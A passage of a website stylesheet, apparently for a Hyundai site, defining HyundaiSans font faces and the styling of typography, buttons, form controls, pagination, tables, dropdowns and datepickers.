    font-style: normal;
    src: url("/fonts/HyundaiSans/HyundaiSansHead-Light.eot");
    src: url("/fonts/HyundaiSans/HyundaiSansHead-Light.eot?#iefix") format("embedded-opentype"), url("/fonts/HyundaiSans/HyundaiSansHead-Light.woff") format("woff"), url("/fonts/HyundaiSans/HyundaiSansHead-Light.ttf") format("truetype")
}

@font-face {
    font-family: HyundaiSansHead;
    font-weight: 500;
    font-style: normal;
    src: url("/fonts/HyundaiSans/HyundaiSansHead-Medium.eot");
    src: url("/fonts/HyundaiSans/HyundaiSansHead-Medium.eot?#iefix") format("embedded-opentype"), url("/fonts/HyundaiSans/HyundaiSansHead-Medium.woff") format("woff"), url("/fonts/HyundaiSans/HyundaiSansHead-Medium.ttf") format("truetype")
}

@font-face {
    font-family: HyundaiSansHead;
    font-weight: 700;
    font-style: normal;
    src: url("/fonts/HyundaiSans/HyundaiSansHead-Bold.eot");
    src: url("/fonts/HyundaiSans/HyundaiSansHead-Bold.eot?#iefix") format("embedded-opentype"), url("/fonts/HyundaiSans/HyundaiSansHead-Bold.woff") format("woff"), url("/fonts/HyundaiSans/HyundaiSansHead-Bold.ttf") format("truetype")
}

@font-face {
    font-family: HyundaiSansText;
    font-weight: 400;
    font-style: normal;
    src: url("/fonts/HyundaiSans/HyundaiSansText-Regular.eot");
    src: url("/fonts/HyundaiSans/HyundaiSansText-Regular.eot?#iefix") format("embedded-opentype"), url("/fonts/HyundaiSans/HyundaiSansText-Regular.woff") format("woff"), url("/fonts/HyundaiSans/HyundaiSansText-Regular.ttf") format("truetype")
}

@font-face {
    font-family: HyundaiSansText;
    font-weight: 500;
    font-style: normal;
    src: url("/fonts/HyundaiSans/HyundaiSansText-Medium.eot");
    src: url("/fonts/HyundaiSans/HyundaiSansText-Medium.eot?#iefix") format("embedded-opentype"), url("/fonts/HyundaiSans/HyundaiSansText-Medium.woff") format("woff"), url("/fonts/HyundaiSans/HyundaiSansText-Medium.ttf") format("truetype")
}

@font-face {
    font-family: HyundaiSansText;
    font-weight: 700;
    font-style: normal;
    src: url("/fonts/HyundaiSans/HyundaiSansText-Bold.eot");
    src: url("/fonts/HyundaiSans/HyundaiSansText-Bold.eot?#iefix") format("embedded-opentype"), url("/fonts/HyundaiSans/HyundaiSansText-Bold.woff") format("woff"), url("/fonts/HyundaiSans/HyundaiSansText-Bold.ttf") format("truetype")
}

html {
    font-size: 10px
}

body {
    font-family: HyundaiSansHead, sans-serif;
    color: #000;
    font-size: 1.6rem
}

.h1,
h1 {
    font-size: 5.5rem;
    line-height: 1.23
}

.h1,
.h2,
h1,
h2 {
    font-family: HyundaiSansHead, sans-serif;
    font-weight: 500;
    margin: 0
}

.h2,
h2 {
    font-size: 4.2rem;
    line-height: 1.14
}

.h3,
h3 {
    font-size: 3rem
}

.h3,
.h4,
h3,
h4 {
    font-family: HyundaiSansHead, sans-serif;
    font-weight: 500;
    margin: 0;
    line-height: 1.2
}

.h4,
h4 {
    font-size: 2rem
}

.d-car__name,
.df-label,
.df-list__item,
.df-submenu__button,
.df-table thead,
.h5,
h5 {
    font-family: HyundaiSansHead, sans-serif;
    font-weight: 500;
    margin: 0;
    font-size: 1.6rem;
    line-height: 1.5
}

.d-car__m-name,
.d-car__price,
.h6,
h6 {
    font-family: HyundaiSansHead, sans-serif;
    font-weight: 500;
    margin: 0;
    font-size: 1.2rem;
    line-height: 1.5;
    color: #b7b7b7
}

.df-banner-subline,
.footer__phone,
.support-service-m__phone,
.support-service__dd-phone {
    font-family: HyundaiSansHead, sans-serif;
    font-size: 3rem;
    line-height: 1.06
}

.df-lead-text-22px {
    font-family: HyundaiSansHead, sans-serif;
    font-size: 2.2rem;
    line-height: 1.45
}

.df-text-main-16px {
    font-family: HyundaiSansText, sans-serif;
    font-size: 1.6rem;
    line-height: 1.5
}

.df-text-small-12px,
.footer-bottom__copyright,
.footer-bottom__disclamer,
.footer-bottom__link,
.footer-bottom__world {
    font-family: HyundaiSansText, sans-serif;
    font-size: 1.2rem;
    line-height: 1.5
}

.df-range__from input,
.df-range__to input,
.df-text-input-14px,
.footer__link,
.header-top__link,
.support-service-m__text,
.support-service__dd-mail,
.support-service__phone,
.support-service__text,
body .df-search .option,
body .df-select-bordered .option,
body .df-select .option {
    font-family: HyundaiSansHead, sans-serif;
    font-size: 1.4rem;
    line-height: 1.14
}

.main-nav__link {
    font-family: HyundaiSansHead, sans-serif;
    font-size: 1.6rem;
    line-height: 1.14
}

.df-checkbox__description,
.df-radiobutton__description,
.df-range__from,
.df-range__to,
.df-tabs__button,
.df-text-radio-button-14px,
.footer__mail,
.support-service-m__mail {
    font-family: HyundaiSansHead, sans-serif;
    font-weight: 500;
    font-size: 1.4rem;
    line-height: 1.5
}

.df-button,
.df-datepicker-range__body,
.df-datepicker__body,
.df-input,
.df-input-bordered,
.df-search-simple__body,
.df-text-button-16px,
body .df-search .selectize-input,
body .df-select-bordered .selectize-input,
body .df-select .selectize-input {
    font-family: HyundaiSansHead, sans-serif;
    font-size: 1.6rem;
    line-height: 1.5
}

.df-link,
.df-link-1 {
    font-family: HyundaiSansHead, sans-serif;
    font-size: 1.6rem;
    line-height: 1.25
}

.df-link,
.df-link-1,
.df-link-1:hover,
.df-link:hover {
    color: #00aad2;
    text-decoration: underline
}

.df-link-1 {
    font-family: HyundaiSansText, sans-serif
}

.df-icon {
    width: 34px;
    height: 34px
}

.df-icon svg {
    display: block;
    max-width: 100%;
    max-height: 100%
}

.df-icon--small {
    width: 20px;
    height: 20px
}

.df-icon--large {
    width: 68px;
    height: 68px;
    border-radius: 50%;
    background-color: #e4dcd3
}

.df-back-link,
.df-external-link,
.df-forward-link,
.df-iconed-link {
    display: inline-block;
    position: relative;
    font-family: HyundaiSansHead, sans-serif;
    font-weight: 500;
    margin: 0;
    font-size: 1.8rem;
    color: #002c5f;
    padding-right: 17px;
    -webkit-transition: .3s;
    transition: .3s
}

.df-back-link svg,
.df-external-link svg,
.df-forward-link svg,
.df-iconed-link svg {
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: 7px;
    height: 12px;
    -webkit-transition: .3s;
    transition: .3s
}

.df-iconed-link--small {
    font-size: 1.6rem
}

.df-back-link:hover,
.df-external-link:hover,
.df-forward-link:hover,
.df-iconed-link:hover {
    color: #103a71
}

.df-back-link:hover svg,
.df-external-link:hover svg,
.df-forward-link:hover svg,
.df-iconed-link:hover svg {
    -webkit-transform: translate(2px, -50%);
    transform: translate(2px, -50%)
}

.df-external-link {
    padding-right: 23px
}

.df-external-link svg {
    width: 12px;
    height: 12px
}

.df-external-link:hover svg {
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.df-back-link,
.df-forward-link {
    display: inline-block;
    position: relative;
    font-size: 1.6rem;
    padding-right: 0;
    padding-left: 30px
}

.df-back-link svg,
.df-forward-link svg {
    left: 0;
    right: auto;
    width: 24px;
    height: 10px
}

.df-back-link:hover svg,
.df-forward-link:hover svg {
    -webkit-transform: translate(-5px, -50%);
    transform: translate(-5px, -50%)
}

.df-forward-link {
    padding-left: 0;
    padding-right: 30px
}

.df-forward-link svg {
    left: auto;
    right: 0
}

.df-forward-link:hover svg {
    -webkit-transform: translate(5px, -50%);
    transform: translate(5px, -50%)
}

.df-back-arrow,
.df-forward-arrow {
    display: inline-block
}

.df-back-arrow svg,
.df-forward-arrow svg {
    width: 32px;
    height: 14px
}

.df-download-img-link,
.df-download-link,
.df-share-link {
    display: inline-block;
    position: relative;
    font-family: HyundaiSansHead, sans-serif;
    font-weight: 500;
    margin: 0;
    font-size: 1.4rem;
    padding-right: 21px;
    -webkit-transition: .3s;
    transition: .3s
}

.df-download-img-link span,
.df-download-link span,
.df-share-link span {
    -webkit-transition: .3s;
    transition: .3s
}

.df-download-img-link svg,
.df-download-link svg,
.df-share-link svg {
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: 12px;
    height: 18px;
    -webkit-transition: .3s;
    transition: .3s
}

.df-download-img-link:hover span,
.df-download-link:hover span,
.df-share-link:hover span {
    opacity: .8
}

.df-download-img-link:hover svg,
.df-download-link:hover svg,
.df-share-link:hover svg {
    color: #00aad2
}

.df-download-img-link,
.df-download-link {
    padding-left: 20px;
    padding-right: 0
}

.df-download-img-link svg,
.df-download-link svg {
    right: auto;
    left: 0;
    width: 10px;
    height: 10px
}

.df-360,
.df-accordion__header,
.df-close-button,
.df-colors__color,
.df-grid-button,
.df-iconed-button,
.df-list-button,
.df-next-button,
.df-play-button,
.df-prev-button,
.df-reset-button,
.df-sort-button,
.df-submenu__button,
.df-tabs__button {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
    cursor: pointer;
    -webkit-appearance: none
}

.df-button {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
    background-color: #002c5f;
    color: #fff;
    text-align: center;
    padding: 16px 50px;
    white-space: nowrap;
    cursor: pointer;
    -webkit-transition: background-color .3s;
    transition: background-color .3s
}

.df-button:hover {
    background-color: #103a71
}

.df-button:disabled {
    background-color: #777673;
    cursor: default
}

.df-button--small {
    padding: 8px 37px
}

.df-close-button,
.df-grid-button,
.df-iconed-button,
.df-list-button,
.df-next-button,
.df-play-button,
.df-prev-button,
.df-sort-button {
    position: relative;
    width: 40px;
    height: 40px;
    background-color: #fff
}

.df-close-button svg,
.df-grid-button svg,
.df-iconed-button svg,
.df-list-button svg,
.df-next-button svg,
.df-play-button svg,
.df-prev-button svg,
.df-sort-button svg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto
}

.df-next-button,
.df-prev-button {
    background-color: rgba(0, 0, 0, .4)
}

.df-close-button {
    background-color: transparent;
    width: 16px;
    height: 16px
}

.df-close-button--small {
    width: 8px;
    height: 8px
}

.df-sort-button {
    background-color: transparent;
    width: 14px;
    height: 25px
}

.df-grid-button,
.df-list-button,
.df-play-button {
    width: 24px;
    height: 24px;
    background-color: transparent
}

.df-play-button {
    width: 60px;
    height: 60px
}

.df-point {
    width: 32px;
    height: 40px;
    background-image: url("/images/icons/Point.svg");
    background-repeat: no-repeat;
    background-size: 100%
}

.df-point--disabled {
    background-image: url("/images/icons/Point_disabled.svg")
}

.df-checkbox {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    outline: none;
    cursor: pointer
}

.df-checkbox__input {
    display: none
}

.df-checkbox__input:checked+.df-checkbox__box {
    background-size: 80%;
    border: 2px solid #00aad2
}

.df-checkbox__box {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    width: 16px;
    height: 16px;
    border: 2px solid #b7b7b7;
    margin-right: 12px;
    background-image: url("/images/check.svg");
    background-repeat: no-repeat;
    background-position: 50% 60%;
    background-size: 0
}

.df-radiobutton {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    outline: none;
    cursor: pointer
}

.df-radiobutton__input {
    display: none
}

.df-radiobutton__input:checked+.df-radiobutton__box {
    border: 2px solid #00aad2
}

.df-radiobutton__input:checked+.df-radiobutton__box:after {
    -webkit-transform: scale(1);
    transform: scale(1);
    background-color: #00aad2
}

.df-radiobutton__box {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    width: 16px;
    height: 16px;
    border: 2px solid #b7b7b7;
    border-radius: 50%;
    margin-right: 12px;
    -webkit-transition: .3s;
    transition: .3s
}

.df-radiobutton__box:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #b7b7b7;
    margin: auto;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .3s;
    transition: .3s
}

.df-range__footer,
.df-range__from,
.df-range__header,
.df-range__to {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.df-range__header {
    padding-bottom: 24px
}

.df-range__footer {
    padding-top: 16px
}

.df-range__from input,
.df-range__to input {
    line-height: 32px;
    width: 56px;
    text-align: center;
    outline: none
}

.df-range__text--mr {
    margin-right: 10px
}

.df-range__text--ml {
    margin-left: 10px
}

.df-range .noUi-target {
    height: 4px;
    background-color: #b7b7b7;
    border-radius: 0;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.df-range .noUi-connect {
    background-color: #00aad2
}

.df-range .noUi-handle {
    top: -6px;
    width: 17px;
    height: 17px;
    border-radius: 50%;
    border: 5px solid #00aad2;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    outline: none;
    -webkit-transition: .3s;
    transition: .3s
}

.df-range .noUi-handle:after,
.df-range .noUi-handle:before {
    display: none
}

.df-range .noUi-handle:after {
    position: absolute;
    display: block;
    top: -250%;
    left: -250%;
    width: 500%;
    height: 500%;
    border-radius: 50%;
    background-color: transparent
}

.df-range .noUi-handle:hover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.df-range .noUi-target {
    padding-right: 17px
}

.df-range .noUi-base:after {
    width: 17px;
    content: "";
    position: absolute;
    top: 0;
    height: 100%;
    display: block;
    left: 100%
}

.df-pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #000;
    color-font-family: "HyundaiSansHead", sans-serif
}

.df-pagination__first {
    margin-right: 15px
}

.df-pagination__last {
    margin-left: 15px
}

.df-pagination__pages {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 50px;
    list-style: none
}

.df-pagination__page:not(:last-of-type) {
    margin-right: 12px
}

.df-pagination__link,
.df-pagination__link:active,
.df-pagination__link:focus,
.df-pagination__link:visited {
    font-size: 1.6rem;
    font-weight: 500;
    color: #000;
    text-decoration: none;
    -webkit-transition: .3s;
    transition: .3s
}

.df-pagination__link:active:hover,
.df-pagination__link:focus:hover,
.df-pagination__link:hover,
.df-pagination__link:visited:hover {
    opacity: .7;
    color: #000
}

.df-pagination__link.active,
.df-pagination__link:active.active,
.df-pagination__link:focus.active,
.df-pagination__link:visited.active {
    color: #00aad2;
    text-decoration: underline
}

.df-pagination__first,
.df-pagination__last,
.df-pagination__next,
.df-pagination__prev {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.df-pagination__first svg,
.df-pagination__last svg,
.df-pagination__next svg,
.df-pagination__prev svg {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    width: 7px;
    height: 18px;
    color: #b7b7b7;
    -webkit-transition: .3s;
    transition: .3s
}

.df-pagination__first:hover svg,
.df-pagination__last:hover svg,
.df-pagination__next:hover svg,
.df-pagination__prev:hover svg {
    color: #00aad2
}

.df-pagination__last svg,
.df-pagination__next svg {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.df-pagination-dots__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    list-style: none;
    margin: 0;
    padding: 0
}

.df-pagination-dots__item {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none
}

.df-pagination-dots__item:not(:last-of-type) {
    margin-right: 10px
}

.df-pagination-dots__button {
    margin: 0;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 50%;
    width: 12px;
    height: 12px;
    background-color: #fff;
    -webkit-transition: background-color .3s;
    transition: background-color .3s
}

.df-pagination-dots__button--active {
    background-color: #00aad2
}

.df-pagination-dots__button:disabled {
    background-color: #e4dcd3
}

.df-steps {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    list-style: none;
    margin: 0;
    padding: 0;
    font-family: HyundaiSansHead, sans-serif
}

.df-steps__button {
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 48px;
    line-height: 42px;
    border-radius: 50%;
    border: 2px solid #002c5f;
    background-color: transparent;
    color: #002c5f;
    text-align: center;
    font-size: 1.4rem;
    font-weight: 500;
    cursor: pointer;
    -webkit-transition: background-color .3s, color .3s;
    transition: background-color .3s, color .3s
}

.df-steps__button--active {
    background-color: #002c5f;
    color: #fff
}

.df-steps__step {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none
}

.df-steps__line {
    width: 100%;
    height: 2px;
    background-color: #002c5f
}

.df-help {
    position: relative;
    display: inline-block
}

.df-help__icon {
    position: relative;
    width: 16px;
    height: 16px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 50%;
    border: none;
    background-color: #00aad2;
    cursor: pointer
}

.df-help__icon:disabled {
    background-color: #777673;
    cursor: default
}

.df-help__icon svg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 6px;
    height: 10px;
    margin: auto
}

.df-hint-popup {
    visibility: hidden;
    bottom: 40px;
    left: -225px;
    width: 280px;
    padding: 25px;
    -webkit-box-shadow: 0 8px 24px rgba(0, 0, 0, .16);
    box-shadow: 0 8px 24px rgba(0, 0, 0, .16);
    z-index: 100;
    opacity: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    font-family: HyundaiSansHead, sans-serif
}

.df-hint-popup,
.df-hint-popup:after {
    position: absolute;
    background-color: #fff
}

.df-hint-popup:after {
    content: "";
    display: block;
    bottom: -5px;
    width: 15px;
    height: 15px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.df-hint-popup--right {
    visibility: visible;
    opacity: 1;
    left: -25px
}

.df-hint-popup--right:after {
    left: 25px
}

.df-hint-popup--left {
    visibility: visible;
    opacity: 1;
    left: -225px
}

.df-hint-popup--left:after {
    left: 225px
}

.df-hint-popup__close {
    position: absolute;
    display: block;
    top: 16px;
    right: 16px;
    width: 8px;
    height: 8px;
    background: transparent
}

.df-hint-popup__close svg {
    display: block;
    max-width: 100%;
    max-height: 100%
}

.df-hint-popup__text {
    margin-top: 10px;
    font-size: 1.2rem;
    line-height: 18px;
    color: #000;
    font-family: HyundaiSansText, sans-serif
}

.df-table {
    width: 100%;
    width-font-family: "HyundaiSansHead", sans-serif
}

.df-table td,
.df-table th {
    border: 1px solid #f1f1f1;
    text-align: center;
    padding: 0 25px
}

.df-table caption {
    margin-bottom: 35px
}

.df-table thead {
    background-color: #002c5f;
    color: #fff
}

.df-table thead tr {
    height: 56px
}

.df-table tbody {
    background-color: #fff;
    font-size: 1.6rem
}

.df-table tbody tr {
    height: 56px
}

.df-table tbody tr td:first-of-type {
    background-color: #e4dcd3;
    text-align: center;
    font-weight: 500
}

.df-table tbody td:not(:first-of-type) {
    border-color: transparent;
    text-align: right
}

.df-table--left td,
.df-table--left th {
    text-align: left;
    padding: 0 25px
}

.df-table--left tbody tr td:first-of-type {
    text-align: left
}

fieldset {
    width: 100%;
    border: none;
    margin: 0;
    padding: 0
}

.df-label {
    display: block;
    margin-bottom: 7px
}

.df-datepicker-range__body,
.df-datepicker__body,
.df-input,
.df-input-bordered,
.df-search-simple__body {
    display: block;
    width: 100%;
    padding: 12px 20px;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-radius: 0;
    outline: none;
    -webkit-appearance: none;
    -webkit-box-shadow: inset 0 0 0 50px #fff;
    box-shadow: inset 0 0 0 50px #fff;
    -webkit-transition: .3s;
    transition: .3s
}

.df-datepicker-range__body::-webkit-input-placeholder,
.df-datepicker__body::-webkit-input-placeholder,
.df-input-bordered::-webkit-input-placeholder,
.df-input::-webkit-input-placeholder,
.df-search-simple__body::-webkit-input-placeholder {
    font-size: 1.6rem;
    color: #666
}

.df-datepicker-range__body:-moz-placeholder,
.df-datepicker-range__body::-moz-placeholder,
.df-datepicker__body:-moz-placeholder,
.df-datepicker__body::-moz-placeholder,
.df-input-bordered:-moz-placeholder,
.df-input-bordered::-moz-placeholder,
.df-input:-moz-placeholder,
.df-input::-moz-placeholder,
.df-search-simple__body:-moz-placeholder,
.df-search-simple__body::-moz-placeholder {
    font-size: 1.6rem;
    color: #666
}

.df-datepicker-range__body:-ms-input-placeholder,
.df-datepicker__body:-ms-input-placeholder,
.df-input-bordered:-ms-input-placeholder,
.df-input:-ms-input-placeholder,
.df-search-simple__body:-ms-input-placeholder {
    font-size: 1.6rem;
    color: #666
}

.df-datepicker-range__body:focus,
.df-datepicker__body:focus,
.df-input-bordered:focus,
.df-input:focus,
.df-search-simple__body:focus {
    -webkit-box-shadow: 0 8px 24px rgba(0, 0, 0, .16);
    box-shadow: 0 8px 24px rgba(0, 0, 0, .16)
}

.df-input-bordered {
    border: 1px solid #e4dcd3
}

.df-input-bordered:focus {
    border-color: transparent
}

.df-input-bordered.invalid {
    border-color: #c70e0e
}

body .df-search,
body .df-select,
body .df-select-bordered {
    font-family: HyundaiSansHead, sans-serif
}

body .df-search .selectize-input,
body .df-select-bordered .selectize-input,
body .df-select .selectize-input {
    display: block!important;
    padding: 12px 20px;
    padding-right: 40px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0
}

body .df-search .selectize-input:after,
body .df-select-bordered .selectize-input:after,
body .df-select .selectize-input:after {
    width: 0!important;
    height: 0!important;
    border-left: 6px solid transparent!important;
    border-right: 6px solid transparent!important;
    border-bottom: 6px solid #24375b!important;
    -webkit-transform: rotate(180deg)!important;
    transform: rotate(180deg)!important;
    cursor: pointer
}

body .df-search .selectize-input>.item,
body .df-select-bordered .selectize-input>.item,
body .df-select .selectize-input>.item {
    color: #000
}

body .df-search .selectize-input input,
body .df-select-bordered .selectize-input input,
body .df-select .selectize-input input {
    font-size: 1.6rem
}

body .df-search .selectize-input input::-webkit-input-placeholder,
body .df-select-bordered .selectize-input input::-webkit-input-placeholder,
body .df-select .selectize-input input::-webkit-input-placeholder {
    font-size: 1.6rem;
    color: #666
}

body .df-search .selectize-input input:-moz-placeholder,
body .df-search .selectize-input input::-moz-placeholder,
body .df-select-bordered .selectize-input input:-moz-placeholder,
body .df-select-bordered .selectize-input input::-moz-placeholder,
body .df-select .selectize-input input:-moz-placeholder,
body .df-select .selectize-input input::-moz-placeholder {
    font-size: 1.6rem;
    color: #666
}

body .df-search .selectize-input input:-ms-input-placeholder,
body .df-select-bordered .selectize-input input:-ms-input-placeholder,
body .df-select .selectize-input input:-ms-input-placeholder {
    font-size: 1.6rem;
    color: #666
}

body .df-search .dropdown-active,
body .df-select-bordered .dropdown-active,
body .df-select .dropdown-active {
    -webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .16);
    box-shadow: 0 8px 15px rgba(0, 0, 0, .16)
}

body .df-search .dropdown-active:before,
body .df-select-bordered .dropdown-active:before,
body .df-select .dropdown-active:before {
    display: none
}

body .df-search .dropdown-active:after,
body .df-select-bordered .dropdown-active:after,
body .df-select .dropdown-active:after {
    -webkit-transform: rotate(0deg)!important;
    transform: rotate(0deg)!important
}

body .df-search .selectize-dropdown,
body .df-select-bordered .selectize-dropdown,
body .df-select .selectize-dropdown {
    background-color: #fff;
    -webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .16);
    box-shadow: 0 8px 15px rgba(0, 0, 0, .16);
    border: none;
    border-top: 1px solid #f1f1f1
}

body .df-search .option,
body .df-select-bordered .option,
body .df-select .option {
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    color: #000;
    line-height: 3.4rem;
    padding-left: 20px;
    padding-top: 0;
    padding-bottom: 0
}

body .df-search .option.active,
body .df-search .option:hover,
body .df-select-bordered .option.active,
body .df-select-bordered .option:hover,
body .df-select .option.active,
body .df-select .option:hover {
    background-color: #f8f8f8
}

body .df-search .selectize-dropdown-content,
body .df-select-bordered .selectize-dropdown-content,
body .df-select .selectize-dropdown-content {
    position: relative;
    padding: 10px 0
}

body .df-search .ps__rail-y,
body .df-select-bordered .ps__rail-y,
body .df-select .ps__rail-y {
    width: 8px;
    background-color: #f1f1f1
}

body .df-search .ps__thumb-y,
body .df-search .ps__thumb-y:hover,
body .df-select-bordered .ps__thumb-y,
body .df-select-bordered .ps__thumb-y:hover,
body .df-select .ps__thumb-y,
body .df-select .ps__thumb-y:hover {
    right: 0;
    width: 8px;
    background-color: #002c5f;
    border-radius: 0
}

body .df-search .highlight,
body .df-select-bordered .highlight,
body .df-select .highlight {
    background-color: transparent!important;
    color: #00aad2
}

body .df-select-bordered .selectize-input {
    border: 1px solid #e4dcd3
}

body .df-select-bordered .selectize-input.dropdown-active {
    border-color: transparent
}

body .df-select-bordered.invalid .selectize-input:not(.dropdown-active) {
    border-color: #c70e0e
}

body .df-search .selectize-input.dropdown-active:after,
body .df-search .selectize-input:after {
    display: none!important
}

body .df-search .selectize-input.dropdown-active:before,
body .df-search .selectize-input:before {
    content: "";
    display: block;
    position: absolute;
    left: auto!important;
    bottom: auto!important;
    top: 50%!important;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 15px!important;
    width: 17px!important;
    height: 17px!important;
    background-color: #fff!important;
    background-image: url("/images/icons/Search.svg");
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 100%
}

body .df-search .highlight {
    background-color: transparent!important;
    color: #00aad2
}

.df-datepicker,
.df-datepicker-range,
.df-search-simple {
    position: relative
}

.df-datepicker-range:after,
.df-datepicker:after,
.df-search-simple:after {
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 16px;
    width: 18px;
    height: 18px;
    background-image: url("/images/icons/calendar.svg");
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 100%;
    pointer-events: none
}

body .ui-datepicker {
    width: auto;
    background-color: #fff;
    color: #000;
    padding: 20px;
    -webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .25);
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .25);
    z-index: 200!important
}

body .ui-datepicker table {
    font-size: 14px;
    width: auto
}

body .ui-datepicker thead th {
    font-size: 14px;
    font-weight: 400;
    color: #666
}

body .ui-datepicker tbody td {
    width: 35px;
    height: 30px;
    padding-left: 2px;
    padding-right: 2px
}

body .ui-datepicker tbody td a {
    line-height: 30px;
    padding: 0;
    text-align: center
}

body .ui-datepicker .ui-datepicker-title {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

body .ui-datepicker .ui-datepicker-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 5px
}

body .ui-datepicker .ui-datepicker-next,
body .ui-datepicker .ui-datepicker-prev {
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    position: relative;
    cursor: pointer
}

body .ui-datepicker .ui-datepicker-next-hover,
body .ui-datepicker .ui-datepicker-prev-hover {
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #f8f8f8;
    border-radius: 50%
}

body .ui-datepicker .ui-datepicker-prev {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: auto
}

body .ui-datepicker .ui-datepicker-prev .ui-icon {
    display: block;
    background-image: url("/images/icons/Arrow_Right.svg");
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 100%;
    width: 15px;
    height: 14px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

body .ui-datepicker .ui-datepicker-next {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3
}

body .ui-datepicker .ui-datepicker-next .ui-icon {
    display: block;
    background-image: url("/images/icons/Arrow_Right.svg");
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 100%;
    width: 15px;
    height: 14px
}

body .ui-datepicker .ui-datepicker-other-month {
    color: #b7b7b7
}

body .ui-datepicker .ui-datepicker-current-day a {
    background-color: #00aad2;
    color: #fff;
    border-radius: 50%
}

body .date-picker-wrapper {
    font-family: HyundaiSansHead, sans-serif;
    padding: 35px 53px 8px!important;
    border: none;
    background-color: #fff;
    color: #000;
    -webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .25);
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .25);
    z-index: 200!important
}

body .date-picker-wrapper .footer {
    display: none
}

body .date-picker-wrapper .next,
body .date-picker-wrapper .prev {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    display: block;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    -webkit-transition: .3s;
    transition: .3s;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 35%;
    padding: 0!important
}

body .date-picker-wrapper .next:hover,
body .date-picker-wrapper .prev:hover {
    background-color: #f8f8f8
}

body .date-picker-wrapper .prev {
    background-image: url("/images/icons/calendar_prev.svg");
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-right: 10px
}

body .date-picker-wrapper .next {
    background-image: url("/images/icons/calendar_next.svg");
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

body .date-picker-wrapper .month-wrapper {
    border: none;
    padding: 0;
    background-color: transparent
}

body .date-picker-wrapper .month-wrapper .caption {
    font-size: 1.4rem;
    font-weight: 500;
    color: #000;
    padding: 0
}

